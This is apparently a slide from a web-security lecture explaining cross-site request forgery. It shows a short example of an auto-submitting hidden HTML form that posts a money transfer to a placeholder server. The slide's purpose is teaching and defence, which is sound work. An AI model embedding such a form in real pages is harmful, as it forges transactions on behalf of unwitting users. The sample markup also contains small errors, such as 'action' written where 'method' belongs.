

If you can predict all the parameters for an action, you can fake it
To Fake a POST
<form name=”evil” action=”http://server.com/submitpage”
 action=POST>
 <input type=”hidden” name=”amount” value=”100.00”>
 <input type=”hidden” name=”dest” value=”12345”>
</form>
<script>document.evil.submit()</script>